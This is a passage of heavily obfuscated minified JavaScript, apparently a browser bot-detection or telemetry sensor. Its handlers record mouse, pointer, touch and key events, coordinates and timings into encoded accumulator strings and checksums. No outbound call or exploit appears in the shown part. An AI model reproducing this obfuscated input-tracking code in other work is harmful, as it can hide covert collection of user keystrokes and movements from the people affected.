cW.pop(),rDN=lnN,rDN;}throw new (dB[fg()[xL(gr)](gH,A3,AS,pF,WL,I1)])(VO(typeof Ld()[RF(Ql)],KK([],[][[]]))?Ld()[RF(xK)](zH,ML,P2,NH):Ld()[RF(bg)].apply(null,[Ff,Rm,kS,nT]));}var JgN;return JgN=(VO(JO()[bl(XL)].call(null,rg,NY),KkN)?dB[VO(typeof tn()[f0(H1)],KK('',[][[]]))?tn()[f0(gr)].call(null,gr,sp,GA):tn()[f0(A3)](FD(zc),g5,nr)]:dB[Ld()[RF(hn)].apply(null,[D2,Om,bF,PS])])(LWN),cW.pop(),JgN;};var lWN=function(TrN){if(FD(TrN)){sWN=K5[kd];KWN=M1;PkN=hn;KrN=wO;RDN=wO;DFN=wO;dFN=wO;UnN=wO;A0N=wO;}};var pON=function(){cW.push(A6);gsN=HF()[R0(A3)].apply(null,[NM,Dd,ML]);s3N=jK;jnN=jK;gIN=jK;t2N=VO(typeof HF()[R0(Ak)],KK([],[][[]]))?HF()[R0(gF)](B9,MH,nb):HF()[R0(A3)](NM,Dd,FD(zc));d2N=K5[gr];b0N=K5[gr];FKN=jK;hgN=HF()[R0(A3)](NM,Dd,pS);jcN=K5[gr];UIN=K5[gr];krN=K5[gr];cW.pop();rdN=jK;LKN=jK;jgN=jK;};var llN=function(){vWN=jK;cW.push(Xf);SdN=HF()[R0(A3)](A6,Dd,jZ);ZWN={};D3N=HF()[R0(A3)].call(null,A6,Dd,Hn);mrN=pI[HF()[R0(fL)].apply(null,[Q4N,bR,VL])]();cW.pop();ION=K5[gr];};var zKN=function(lLN,MkN,bkN){cW.push(XBN);try{var kFN=cW.length;var brN=FD([]);var TIN=jK;var c2N=FD([]);if(LL(MkN,zc)&&MZ(jnN,PkN)){if(FD(ELN[LL(typeof tn()[f0(JG)],KK('',[][[]]))?tn()[f0(TH)](jK,Gn,EL):tn()[f0(gr)].call(null,xb,SG,k1)])){c2N=FD(FD(KX));ELN[tn()[f0(TH)](Xl,Gn,EL)]=FD(FD({}));}var xWN;return xWN=nA(QV,[Ld()[RF(Ym)].call(null,Mp,FD(FD([])),EL,rr),TIN,tn()[f0(lL)](UF,HXN,QP),c2N,VO(typeof JO()[bl(Ym)],'undefined')?JO()[bl(WL)].apply(null,[bC,Qz]):JO()[bl(lL)].call(null,fk,YwN),s3N]),cW.pop(),xWN;}if(VO(MkN,zc)&&q0(s3N,KWN)||LL(MkN,zc)&&q0(jnN,PkN)){var JsN=lLN?lLN:dB[Ld()[RF(Td)].call(null,hhN,pS,FD([]),Ur)][HF()[R0(hr)].call(null,JhN,lL,vL)];var CcN=sr(K5[Ec]);var n2N=sr(zc);if(JsN&&JsN[HF()[R0(bg)](VNN,jP,xK)]&&JsN[JO()[bl(mt)](lc,QA)]){CcN=dB[JO()[bl(A3)](Pf,JG)][HF()[R0(Vg)](IJ,Tr,cD)](JsN[HF()[R0(bg)].call(null,VNN,jP,EY)]);n2N=dB[JO()[bl(A3)](Pf,JG)][HF()[R0(Vg)](IJ,Tr,FD(zc))](JsN[JO()[bl(mt)].apply(null,[lc,QA])]);}else if(JsN&&JsN[mg()[Vd(sm)].call(null,Uv,WL,zc,BZ,rQN,Td)]&&JsN[qD()[XW(wO)].apply(null,[Qc,x1,WL,rQN])]){CcN=dB[JO()[bl(A3)](Pf,JG)][HF()[R0(Vg)](IJ,Tr,DL)](JsN[mg()[Vd(sm)].apply(null,[Uv,WL,wO,QA,rQN,fL])]);n2N=dB[VO(typeof JO()[bl(kr)],KK([],[][[]]))?JO()[bl(WL)].apply(null,[kg,Xf]):JO()[bl(A3)].call(null,Pf,JG)][HF()[R0(Vg)].apply(null,[IJ,Tr,gF])](JsN[qD()[XW(wO)](zg,x1,WL,rQN)]);}var dDN=JsN[Ld()[RF(Pn)](IXN,nv,nv,z7N)];if(KW(dDN,null))dDN=JsN[fg()[xL(Ec)].call(null,TZ,Qg,Om,P2,Qg,ZNN)];var ZdN=InN(dDN);TIN=N1(CC(),bkN);var lcN=HF()[R0(A3)](KMN,Dd,FD(FD({})))[mg()[Vd(wR)].apply(null,[sK,Qg,zg,Xl,rQN,UP])](rdN,JO()[bl(Vg)](kXN,vL))[mg()[Vd(wR)](sK,Qg,FD(FD(zc)),VT,rQN,YU)](MkN,JO()[bl(Vg)].apply(null,[kXN,vL]))[mg()[Vd(wR)](sK,Qg,FD(FD([])),DL,rQN,cD)](TIN,JO()[bl(Vg)].call(null,kXN,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,ML,jH,rQN,Ec])](CcN,JO()[bl(Vg)](kXN,vL))[mg()[Vd(wR)](sK,Qg,FD(FD(zc)),nv,rQN,Z2)](n2N);if(LL(MkN,zc)){lcN=HF()[R0(A3)](KMN,Dd,hp)[mg()[Vd(wR)](sK,Qg,P2,rR,rQN,cT)](lcN,JO()[bl(Vg)].call(null,kXN,vL))[mg()[Vd(wR)].call(null,sK,Qg,FD(FD(zc)),Df,rQN,Zg)](ZdN);var VrN=Tf(typeof JsN[JO()[bl(P2)](HH,gF)],mg()[Vd(zc)].apply(null,[jA,A3,FD([]),GD,D6,nv]))?JsN[JO()[bl(P2)](HH,gF)]:JsN[HF()[R0(Ym)].call(null,wv,hr,sm)];if(Tf(VrN,null)&&LL(VrN,zc))lcN=HF()[R0(A3)].apply(null,[KMN,Dd,WL])[mg()[Vd(wR)](sK,Qg,gF,fL,rQN,FD(zc))](lcN,JO()[bl(Vg)].call(null,kXN,vL))[mg()[Vd(wR)](sK,Qg,FD(FD([])),Qg,rQN,FD(zc))](VrN);}if(Tf(typeof JsN[Ld()[RF(x0)](wv,bg,xK,z5)],mg()[Vd(zc)].call(null,jA,A3,MC,mt,D6,kd))&&VO(JsN[Ld()[RF(x0)].call(null,wv,BZ,Oq,z5)],FD(FD(Tk))))lcN=HF()[R0(A3)](KMN,Dd,nc)[mg()[Vd(wR)].call(null,sK,Qg,YU,KH,rQN,p2)](lcN,JO()[bl(Un)].call(null,fH,VT));lcN=HF()[R0(A3)](KMN,Dd,Xl)[mg()[Vd(wR)](sK,Qg,zc,zg,rQN,Ul)](lcN,LL(typeof HF()[R0(jK)],'undefined')?HF()[R0(YD)].apply(null,[I4N,kn,FD(FD(jK))]):HF()[R0(gF)](BR,z6,vL));gIN=KK(KK(KK(KK(KK(gIN,rdN),MkN),TIN),CcN),n2N);gsN=KK(gsN,lcN);}if(VO(MkN,zc))s3N++;else jnN++;rdN++;var hsN;return hsN=nA(QV,[Ld()[RF(Ym)](Mp,FD(FD(zc)),kS,rr),TIN,tn()[f0(lL)].apply(null,[FD(FD([])),HXN,QP]),c2N,VO(typeof JO()[bl(rR)],KK('',[][[]]))?JO()[bl(WL)](Fm,Nf):JO()[bl(lL)](fk,YwN),s3N]),cW.pop(),hsN;}catch(xON){cW.splice(N1(kFN,zc),Infinity,XBN);}cW.pop();};var GLN=function(JkN,HkN,hcN){cW.push(wVN);try{var QrN=cW.length;var IsN=FD({});var gnN=JkN?JkN:dB[Ld()[RF(Td)](Rt,Hb,s2,Ur)][HF()[R0(hr)](J4,lL,FD(FD({})))];var t3N=jK;var R0N=sr(pI[tn()[f0(pF)](nv,ES,hn)]());var FrN=zc;var cFN=FD(FD(Tk));if(MZ(mrN,sWN)){if(FD(ELN[tn()[f0(TH)](FD(zc),j5,EL)])){cFN=FD(FD(KX));ELN[LL(typeof tn()[f0(HO)],KK([],[][[]]))?tn()[f0(TH)](kn,j5,EL):tn()[f0(gr)].call(null,FD(FD(zc)),UjN,Mf)]=FD(Tk);}var ldN;return ldN=nA(QV,[Ld()[RF(Ym)](PA,jZ,Om,rr),t3N,mg()[Vd(hp)].apply(null,[Xf,gF,pm,pO,xP,Rm]),R0N,tn()[f0(lL)].apply(null,[nb,sP,QP]),cFN]),cW.pop(),ldN;}if(q0(mrN,sWN)&&gnN&&LL(gnN[JO()[bl(BH)](jF,JD)],undefined)){R0N=gnN[JO()[bl(BH)](jF,JD)];var grN=gnN[HF()[R0(Pn)](pb,tv,MC)];var DLN=gnN[qD()[XW(EY)].call(null,sm,z7N,Td,xP)]?zc:jK;var lON=gnN[JO()[bl(hr)](J4,tZ)]?K5[Ec]:K5[gr];var tsN=gnN[LL(typeof tn()[f0(JG)],'undefined')?tn()[f0(mt)](fL,wMN,DH):tn()[f0(gr)](cD,rR,gP)]?K5[Ec]:jK;var clN=gnN[tn()[f0(P2)].apply(null,[VT,WF,YJN])]?zc:jK;var SnN=KK(KK(KK(A2(DLN,K5[zc]),A2(lON,gr)),A2(tsN,gF)),clN);t3N=N1(CC(),hcN);var ZrN=InN(null);var VcN=jK;if(grN&&R0N){if(LL(grN,K5[gr])&&LL(R0N,jK)&&LL(grN,R0N))R0N=sr(zc);else R0N=LL(R0N,pI[HF()[R0(fL)].apply(null,[YP,bR,jZ])]())?R0N:grN;}if(VO(lON,jK)&&VO(tsN,jK)&&VO(clN,jK)&&Z3(R0N,EL)){if(VO(HkN,GD)&&MZ(R0N,K5[Zb])&&AJN(R0N,Ht))R0N=sr(gF);else if(MZ(R0N,kr)&&AJN(R0N,VT))R0N=sr(GD);else if(MZ(R0N,q2)&&AJN(R0N,K5[cD]))R0N=sr(gr);else R0N=sr(K5[pm]);}if(LL(ZrN,m2N)){MsN=jK;m2N=ZrN;}else MsN=KK(MsN,zc);var GFN=VFN(R0N);if(VO(GFN,jK)){var CFN=(LL(typeof HF()[R0(YD)],KK([],[][[]]))?HF()[R0(A3)](VW,Dd,Ak):HF()[R0(gF)](E9,GD,VA))[VO(typeof mg()[Vd(EY)],KK([],[][[]]))?mg()[Vd(GD)].call(null,M4N,PA,gU,Un,Df,PS):mg()[Vd(wR)].call(null,sK,Qg,FD(FD({})),pF,I4N,pm)](mrN,VO(typeof JO()[bl(JG)],KK('',[][[]]))?JO()[bl(WL)](rT,t5):JO()[bl(Vg)](O6,vL))[mg()[Vd(wR)](sK,Qg,hr,Sr,I4N,FD(zc))](HkN,JO()[bl(Vg)](O6,vL))[mg()[Vd(wR)](sK,Qg,FD(FD(zc)),Ak,I4N,zc)](t3N,VO(typeof JO()[bl(pO)],'undefined')?JO()[bl(WL)](UH,Xz):JO()[bl(Vg)].apply(null,[O6,vL]))[VO(typeof mg()[Vd(Zg)],KK([],[][[]]))?mg()[Vd(GD)](H1,T9,hr,Ql,TwN,FA):mg()[Vd(wR)](sK,Qg,FD(jK),Sr,I4N,A3)](R0N,JO()[bl(Vg)](O6,vL))[mg()[Vd(wR)](sK,Qg,gU,UP,I4N,FA)](VcN,JO()[bl(Vg)].apply(null,[O6,vL]))[mg()[Vd(wR)](sK,Qg,FD(FD(jK)),DL,I4N,Hb)](SnN,JO()[bl(Vg)](O6,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,QA,jt,I4N,UW])](ZrN);if(LL(typeof gnN[Ld()[RF(x0)].apply(null,[vf,nb,VL,z5])],VO(typeof mg()[Vd(EC)],KK([],[][[]]))?mg()[Vd(GD)].call(null,TS,XBN,FD(FD([])),pm,FY,FD([])):mg()[Vd(zc)](jA,A3,gr,jK,t4N,FD(zc)))&&VO(gnN[Ld()[RF(x0)](vf,FD(jK),KH,z5)],FD(KX)))CFN=HF()[R0(A3)].call(null,VW,Dd,nv)[mg()[Vd(wR)](sK,Qg,cT,nr,I4N,sm)](CFN,HF()[R0(x0)](EO,kxN,sm));CFN=(VO(typeof HF()[R0(nb)],KK('',[][[]]))?HF()[R0(gF)](mwN,nZ,FD(FD({}))):HF()[R0(A3)](VW,Dd,FD([])))[mg()[Vd(wR)](sK,Qg,Zb,pF,I4N,BZ)](CFN,HF()[R0(YD)](qv,kn,Zb));D3N=KK(D3N,CFN);ION=KK(KK(KK(KK(KK(KK(ION,mrN),HkN),t3N),R0N),SnN),ZrN);}else FrN=jK;}if(FrN&&gnN&&gnN[JO()[bl(BH)](jF,JD)]){mrN++;}var ZIN;return ZIN=nA(QV,[Ld()[RF(Ym)](PA,vL,pF,rr),t3N,mg()[Vd(hp)].apply(null,[Xf,gF,bg,XL,xP,HO]),R0N,tn()[f0(lL)](YD,sP,QP),cFN]),cW.pop(),ZIN;}catch(bdN){cW.splice(N1(QrN,zc),Infinity,wVN);}cW.pop();};var nlN=function(TlN,sDN,gcN,YdN,z3N){cW.push(FZ);try{var R2N=cW.length;var BWN=FD(KX);var wFN=FD([]);var V3N=jK;var Q2N=VO(typeof JO()[bl(Ak)],KK('',[][[]]))?JO()[bl(WL)].apply(null,[PNN,Lt]):JO()[bl(GD)].call(null,tb,bR);var rlN=gcN;var QnN=YdN;if(VO(sDN,zc)&&q0(jcN,DFN)||LL(sDN,zc)&&q0(UIN,dFN)){var M0N=TlN?TlN:dB[Ld()[RF(Td)].call(null,wBN,mt,FD(jK),Ur)][HF()[R0(hr)].apply(null,[D1,lL,JG])];var z2N=sr(zc),G2N=sr(zc);if(M0N&&M0N[HF()[R0(bg)](gEN,jP,FD(FD({})))]&&M0N[LL(typeof JO()[bl(EL)],KK('',[][[]]))?JO()[bl(mt)](w7N,QA):JO()[bl(WL)](Xp,kwN)]){z2N=dB[JO()[bl(A3)].apply(null,[B6,JG])][HF()[R0(Vg)].apply(null,[sq,Tr,Rm])](M0N[HF()[R0(bg)](gEN,jP,KH)]);G2N=dB[JO()[bl(A3)](B6,JG)][HF()[R0(Vg)](sq,Tr,FD([]))](M0N[JO()[bl(mt)](w7N,QA)]);}else if(M0N&&M0N[mg()[Vd(sm)].call(null,Uv,WL,zc,GD,mz,Ul)]&&M0N[qD()[XW(wO)].call(null,rR,x1,WL,mz)]){z2N=dB[JO()[bl(A3)](B6,JG)][HF()[R0(Vg)].apply(null,[sq,Tr,KH])](M0N[LL(typeof mg()[Vd(H1)],KK(HF()[R0(A3)].call(null,XjN,Dd,KH),[][[]]))?mg()[Vd(sm)](Uv,WL,mt,XO,mz,TH):mg()[Vd(GD)](WBN,MVN,hn,A3,Hd,Hb)]);G2N=dB[JO()[bl(A3)].call(null,B6,JG)][HF()[R0(Vg)](sq,Tr,AS)](M0N[LL(typeof qD()[XW(pS)],KK([],[][[]]))?qD()[XW(wO)].call(null,DW,x1,WL,mz):qD()[XW(Td)].call(null,hn,N9,H7N,Ft)]);}else if(M0N&&M0N[tn()[f0(Un)].apply(null,[UW,qL,bG])]&&VO(gDN(M0N[tn()[f0(Un)](gr,qL,bG)]),JO()[bl(pF)](mXN,nr))){if(Z3(M0N[tn()[f0(Un)](UW,qL,bG)][LL(typeof HF()[R0(hp)],KK('',[][[]]))?HF()[R0(jK)](qH,Sr,VA):HF()[R0(gF)](dEN,r6,FD(FD(zc)))],K5[gr])){var B2N=M0N[tn()[f0(Un)].call(null,FD([]),qL,bG)][jK];if(B2N&&B2N[LL(typeof HF()[R0(Ur)],KK([],[][[]]))?HF()[R0(bg)](gEN,jP,nc):HF()[R0(gF)](WjN,c1,gU)]&&B2N[JO()[bl(mt)](w7N,QA)]){z2N=dB[JO()[bl(A3)](B6,JG)][VO(typeof HF()[R0(dS)],'undefined')?HF()[R0(gF)].call(null,rr,Xm,Zg):HF()[R0(Vg)](sq,Tr,UP)](B2N[HF()[R0(bg)](gEN,jP,Ec)]);G2N=dB[JO()[bl(A3)](B6,JG)][HF()[R0(Vg)].apply(null,[sq,Tr,FD(FD(zc))])](B2N[JO()[bl(mt)].call(null,w7N,QA)]);}else if(B2N&&B2N[mg()[Vd(sm)](Uv,WL,YD,nv,mz,FD(FD([])))]&&B2N[qD()[XW(wO)](Z2,x1,WL,mz)]){z2N=dB[VO(typeof JO()[bl(Hn)],KK([],[][[]]))?JO()[bl(WL)].call(null,c9,VL):JO()[bl(A3)].apply(null,[B6,JG])][HF()[R0(Vg)].apply(null,[sq,Tr,pm])](B2N[mg()[Vd(sm)].call(null,Uv,WL,wR,VA,mz,dS)]);G2N=dB[VO(typeof JO()[bl(QA)],KK([],[][[]]))?JO()[bl(WL)](wv,f5):JO()[bl(A3)].call(null,B6,JG)][VO(typeof HF()[R0(EL)],KK([],[][[]]))?HF()[R0(gF)](bC,qG,Td):HF()[R0(Vg)](sq,Tr,Ql)](B2N[qD()[XW(wO)](xb,x1,WL,mz)]);}Q2N=JO()[bl(Sr)].call(null,wv,mR);}else{wFN=FD(FD([]));}}if(FD(wFN)){V3N=N1(CC(),z3N);var JLN=(VO(typeof HF()[R0(Dd)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[FT,ZH,FD(FD(zc))]):HF()[R0(A3)](XjN,Dd,FD(FD(jK))))[VO(typeof mg()[Vd(PS)],KK(HF()[R0(A3)].call(null,XjN,Dd,pF),[][[]]))?mg()[Vd(GD)].call(null,R1,A9,kn,zc,x7N,QA):mg()[Vd(wR)](sK,Qg,FD(FD(jK)),xb,mz,VA)](jgN,JO()[bl(Vg)](f6,vL))[mg()[Vd(wR)].call(null,sK,Qg,kd,WL,mz,UW)](sDN,JO()[bl(Vg)].apply(null,[f6,vL]))[mg()[Vd(wR)](sK,Qg,Ec,jH,mz,xK)](V3N,JO()[bl(Vg)](f6,vL))[mg()[Vd(wR)](sK,Qg,pS,JG,mz,XO)](z2N,JO()[bl(Vg)].apply(null,[f6,vL]))[mg()[Vd(wR)](sK,Qg,FD(zc),FA,mz,TH)](G2N,JO()[bl(Vg)](f6,vL))[LL(typeof mg()[Vd(EL)],KK(HF()[R0(A3)].apply(null,[XjN,Dd,VT]),[][[]]))?mg()[Vd(wR)].apply(null,[sK,Qg,wO,HO,mz,FD(FD([]))]):mg()[Vd(GD)](w8N,EL,HO,DW,ET,sm)](Q2N);if(Tf(typeof M0N[Ld()[RF(x0)](REN,cD,xb,z5)],VO(typeof mg()[Vd(nc)],'undefined')?mg()[Vd(GD)].call(null,lp,QA,wO,YU,GNN,gr):mg()[Vd(zc)](jA,A3,Ur,zg,WBN,pF))&&VO(M0N[Ld()[RF(x0)](REN,A3,YD,z5)],FD([])))JLN=HF()[R0(A3)](XjN,Dd,Vg)[LL(typeof mg()[Vd(YD)],'undefined')?mg()[Vd(wR)].apply(null,[sK,Qg,YD,Ur,mz,Ym]):mg()[Vd(GD)](kd,AhN,pO,p2,KG,sm)](JLN,LL(typeof HF()[R0(Qg)],KK([],[][[]]))?HF()[R0(x0)].call(null,ff,kxN,Tr):HF()[R0(gF)](nwN,Gf,fL));hgN=HF()[R0(A3)].apply(null,[XjN,Dd,FD(FD([]))])[mg()[Vd(wR)](sK,Qg,FD({}),DL,mz,DL)](KK(hgN,JLN),LL(typeof HF()[R0(Oq)],'undefined')?HF()[R0(YD)](Wp,kn,pS):HF()[R0(gF)](G9,n7N,BH));krN=KK(KK(KK(KK(KK(krN,jgN),sDN),V3N),z2N),G2N);if(VO(sDN,zc))jcN++;else UIN++;jgN++;rlN=jK;QnN=jK;}}var UWN;return UWN=nA(QV,[Ld()[RF(Ym)](INN,Vg,jK,rr),V3N,tn()[f0(BH)](FD({}),X6,jH),rlN,HF()[R0(vL)](hb,Jq,xK),QnN,tn()[f0(hr)].call(null,Ul,Mv,JG),wFN]),cW.pop(),UWN;}catch(sLN){cW.splice(N1(R2N,zc),Infinity,FZ);}cW.pop();};var gFN=function(K0N,IdN,RLN){cW.push(hhN);try{var mnN=cW.length;var r0N=FD(FD(Tk));var kWN=jK;var fdN=FD({});if(VO(IdN,zc)&&q0(d2N,KrN)||LL(IdN,zc)&&q0(b0N,RDN)){var cWN=K0N?K0N:dB[VO(typeof Ld()[RF(Dd)],'undefined')?Ld()[RF(xK)].call(null,XjN,nr,jH,D8N):Ld()[RF(Td)](vr,FD(FD([])),jH,Ur)][HF()[R0(hr)](b5,lL,FD(FD([])))];if(cWN&&LL(cWN[JO()[bl(bg)](s3,pO)],LL(typeof tn()[f0(Zb)],KK('',[][[]]))?tn()[f0(bg)].apply(null,[Xl,DO,z5]):tn()[f0(gr)](Ql,x7N,LwN))){fdN=FD(FD({}));var lsN=sr(zc);var rLN=sr(K5[Ec]);if(cWN&&cWN[LL(typeof HF()[R0(Td)],'undefined')?HF()[R0(bg)](Xd,jP,VA):HF()[R0(gF)].apply(null,[pH,O0,rR])]&&cWN[JO()[bl(mt)](lg,QA)]){lsN=dB[JO()[bl(A3)](RD,JG)][HF()[R0(Vg)](gc,Tr,Un)](cWN[HF()[R0(bg)](Xd,jP,HO)]);rLN=dB[LL(typeof JO()[bl(Vg)],KK('',[][[]]))?JO()[bl(A3)].apply(null,[RD,JG]):JO()[bl(WL)](VNN,vU)][HF()[R0(Vg)](gc,Tr,FD({}))](cWN[JO()[bl(mt)](lg,QA)]);}else if(cWN&&cWN[VO(typeof mg()[Vd(cD)],KK([],[][[]]))?mg()[Vd(GD)](kq,z0,A3,mt,Ef,x0):mg()[Vd(sm)].call(null,Uv,WL,FD(jK),hr,BC,cT)]&&cWN[VO(typeof qD()[XW(EC)],'undefined')?qD()[XW(Td)](hn,X7N,XJN,jVN):qD()[XW(wO)](Z2,x1,WL,BC)]){lsN=dB[JO()[bl(A3)].call(null,RD,JG)][HF()[R0(Vg)].apply(null,[gc,Tr,FD(FD({}))])](cWN[mg()[Vd(sm)](Uv,WL,MC,TH,BC,VT)]);rLN=dB[LL(typeof JO()[bl(x0)],KK([],[][[]]))?JO()[bl(A3)].call(null,RD,JG):JO()[bl(WL)](XNN,q2)][HF()[R0(Vg)].apply(null,[gc,Tr,FD(FD([]))])](cWN[qD()[XW(wO)].apply(null,[WL,x1,WL,BC])]);}kWN=N1(CC(),RLN);var OFN=(VO(typeof HF()[R0(P2)],'undefined')?HF()[R0(gF)].apply(null,[pP,NjN,gr]):HF()[R0(A3)](bO,Dd,bg))[mg()[Vd(wR)](sK,Qg,FD(zc),gU,BC,Td)](LKN,JO()[bl(Vg)].call(null,np,vL))[mg()[Vd(wR)](sK,Qg,FD(zc),xK,BC,gU)](IdN,JO()[bl(Vg)](np,vL))[mg()[Vd(wR)].call(null,sK,Qg,FD([]),Pn,BC,jt)](kWN,JO()[bl(Vg)].apply(null,[np,vL]))[mg()[Vd(wR)].apply(null,[sK,Qg,WL,VA,BC,Ql])](lsN,JO()[bl(Vg)].apply(null,[np,vL]))[mg()[Vd(wR)](sK,Qg,Dd,HO,BC,pm)](rLN);if(LL(typeof cWN[Ld()[RF(x0)](xr,FD(FD([])),FD(jK),z5)],mg()[Vd(zc)](jA,A3,jt,Oq,km,kr))&&VO(cWN[Ld()[RF(x0)](xr,hr,FD(FD([])),z5)],FD(KX)))OFN=HF()[R0(A3)](bO,Dd,BH)[mg()[Vd(wR)].call(null,sK,Qg,BH,zg,BC,nv)](OFN,HF()[R0(x0)].call(null,L0,kxN,AS));FKN=KK(KK(KK(KK(KK(FKN,LKN),IdN),kWN),lsN),rLN);t2N=HF()[R0(A3)](bO,Dd,xK)[mg()[Vd(wR)](sK,Qg,hn,zc,BC,FD(FD({})))](KK(t2N,OFN),HF()[R0(YD)].apply(null,[Pc,kn,VA]));if(VO(IdN,zc))d2N++;else b0N++;}}if(VO(IdN,zc))d2N++;else b0N++;LKN++;var XgN;return XgN=nA(QV,[Ld()[RF(Ym)](Bb,PS,pS,rr),kWN,JO()[bl(Ym)].call(null,m8N,LU),fdN]),cW.pop(),XgN;}catch(mKN){cW.splice(N1(mnN,zc),Infinity,hhN);}cW.pop();};var pDN=function(WFN,tgN,QgN){cW.push(HEN);try{var P2N=cW.length;var L2N=FD(FD(Tk));var drN=jK;var mDN=FD(KX);if(MZ(vWN,UnN)){if(FD(ELN[tn()[f0(TH)](FD(FD(zc)),U3,EL)])){mDN=FD(Tk);ELN[tn()[f0(TH)](FD(zc),U3,EL)]=FD(Tk);}var m3N;return m3N=nA(QV,[Ld()[RF(Ym)].call(null,HMN,mt,p2,rr),drN,tn()[f0(lL)](vL,CNN,QP),mDN]),cW.pop(),m3N;}var BON=WFN?WFN:dB[Ld()[RF(Td)](PBN,FD({}),Ym,Ur)][VO(typeof HF()[R0(hp)],'undefined')?HF()[R0(gF)].apply(null,[CVN,R4N,nc]):HF()[R0(hr)](XNN,lL,YU)];var FIN=BON[LL(typeof Ld()[RF(s2)],'undefined')?Ld()[RF(Pn)](XH,FD(jK),FD(FD([])),z7N):Ld()[RF(xK)].call(null,CXN,XO,Sr,Ur)];if(KW(FIN,null))FIN=BON[fg()[xL(Ec)](TZ,Qg,JG,Pn,MC,ljN)];var w0N=OdN(FIN[HF()[R0(UF)].call(null,Zt,HR,UF)]);var ZkN=LL(AnN[Ld()[RF(vL)](hR,pF,FD(zc),sL)](WFN&&WFN[HF()[R0(UF)](Zt,HR,pO)]),sr(K5[Ec]));if(FD(w0N)&&FD(ZkN)){var PDN;return PDN=nA(QV,[Ld()[RF(Ym)](HMN,PS,JG,rr),drN,LL(typeof tn()[f0(nv)],KK([],[][[]]))?tn()[f0(lL)].call(null,jH,CNN,QP):tn()[f0(gr)](FD(jK),kA,sn),mDN]),cW.pop(),PDN;}var T2N=InN(FIN);var dON=HF()[R0(A3)](TT,Dd,xK);var U0N=LL(typeof HF()[R0(P2)],KK('',[][[]]))?HF()[R0(A3)](TT,Dd,FD(zc)):HF()[R0(gF)](ZU,Ff,Oq);var VLN=HF()[R0(A3)](TT,Dd,zc);var YFN=VO(typeof HF()[R0(Df)],KK('',[][[]]))?HF()[R0(gF)](UjN,cBN,Dd):HF()[R0(A3)](TT,Dd,Ql);if(VO(tgN,K5[EC])){dON=BON[Ld()[RF(nr)](ZN,kd,sm,Df)];U0N=BON[LL(typeof JO()[bl(XL)],KK('',[][[]]))?JO()[bl(Pn)].apply(null,[Wn,CZ]):JO()[bl(WL)](mxN,hb)];VLN=BON[LL(typeof Ld()[RF(Ec)],'undefined')?Ld()[RF(YU)].call(null,sl,kn,FD(FD(jK)),jZ):Ld()[RF(xK)].apply(null,[pJN,VA,FD([]),ABN])];YFN=BON[VO(typeof mg()[Vd(H1)],KK(HF()[R0(A3)](TT,Dd,BH),[][[]]))?mg()[Vd(GD)](YU,QJN,Ql,H1,GEN,DW):mg()[Vd(kn)](ZZ,A3,Ym,ML,kNN,FD(FD({})))];}drN=N1(CC(),QgN);var wdN=HF()[R0(A3)].call(null,TT,Dd,FD(jK))[mg()[Vd(wR)].call(null,sK,Qg,VT,Om,BP,Vg)](vWN,JO()[bl(Vg)].call(null,cjN,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,rr,UW,BP,FD(jK)])](tgN,JO()[bl(Vg)](cjN,vL))[LL(typeof mg()[Vd(EC)],KK([],[][[]]))?mg()[Vd(wR)](sK,Qg,cD,YD,BP,VL):mg()[Vd(GD)].call(null,Zb,PY,Qc,gF,WY,H1)](dON,JO()[bl(Vg)](cjN,vL))[mg()[Vd(wR)].apply(null,[sK,Qg,PS,Ql,BP,bg])](U0N,JO()[bl(Vg)](cjN,vL))[LL(typeof mg()[Vd(pF)],'undefined')?mg()[Vd(wR)].call(null,sK,Qg,A3,Qg,BP,YD):mg()[Vd(GD)](xz,sl,lL,JG,cxN,FD(jK))](VLN,JO()[bl(Vg)].call(null,cjN,vL))[mg()[Vd(wR)].call(null,sK,Qg,x0,Ym,BP,FD(FD(jK)))](YFN,JO()[bl(Vg)](cjN,vL))[mg()[Vd(wR)](sK,Qg,AS,hn,BP,Zb)](drN,JO()[bl(Vg)](cjN,vL))[VO(typeof mg()[Vd(kd)],KK(HF()[R0(A3)](TT,Dd,pm),[][[]]))?mg()[Vd(GD)].call(null,Sc,kP,jt,nc,PhN,PS):mg()[Vd(wR)].call(null,sK,Qg,wO,mt,BP,Xl)](T2N);SdN=HF()[R0(A3)](TT,Dd,pO)[mg()[Vd(wR)](sK,Qg,FD([]),KH,BP,HO)](KK(SdN,wdN),HF()[R0(YD)](cwN,kn,JG));vWN++;var lgN;return lgN=nA(QV,[Ld()[RF(Ym)](HMN,Zb,FD(FD([])),rr),drN,tn()[f0(lL)].call(null,Zb,CNN,QP),mDN]),cW.pop(),lgN;}catch(xdN){cW.splice(N1(P2N,zc),Infinity,HEN);}cW.pop();};var b3N=function(UcN,flN){cW.push(Pp);try{var xkN=cW.length;var BlN=FD(KX);var AKN=jK;var wON=FD([]);if(MZ(dB[mg()[Vd(jK)].call(null,nP,Qg,hr,Td,PU,Tr)][HF()[R0(kS)].apply(null,[LhN,AS,hn])](ZWN)[HF()[R0(jK)].apply(null,[HU,Sr,EC])],A0N)){var hFN;return hFN=nA(QV,[VO(typeof Ld()[RF(jt)],KK([],[][[]]))?Ld()[RF(xK)].apply(null,[Dq,UF,UP,qMN]):Ld()[RF(Ym)](jc,FD([]),YD,rr),AKN,VO(typeof tn()[f0(jH)],KK('',[][[]]))?tn()[f0(gr)](x0,EL,LQN):tn()[f0(lL)].apply(null,[XL,Rr,QP]),wON]),cW.pop(),hFN;}var pkN=UcN?UcN:dB[Ld()[RF(Td)](UO,DW,kd,Ur)][HF()[R0(hr)](Yl,lL,jt)];var jkN=pkN[Ld()[RF(Pn)].call(null,KD,ML,DW,z7N)];if(KW(jkN,null))jkN=pkN[fg()[xL(Ec)](TZ,Qg,Ec,TH,Ak,CMN)];if(jkN[tn()[f0(Ym)].apply(null,[QA,Dc,R1])]&&LL(jkN[tn()[f0(Ym)](FD(FD({})),Dc,R1)][fg()[xL(YD)](TXN,pS,Ul,bg,BH,CMN)](),tn()[f0(Pn)](FD(zc),Ah,rR))){var GdN;return GdN=nA(QV,[LL(typeof Ld()[RF(bg)],'undefined')?Ld()[RF(Ym)](jc,FD([]),gU,rr):Ld()[RF(xK)].call(null,Bm,UP,Ql,fjN),AKN,tn()[f0(lL)].apply(null,[FD(jK),Rr,QP]),wON]),cW.pop(),GdN;}var SLN=kON(jkN);var BkN=SLN[Ld()[RF(Hb)](YN,zg,pF,Xl)];var ndN=SLN[qD()[XW(Ec)].call(null,p2,X7N,xK,DVN)];var OgN=InN(jkN);var YLN=jK;var 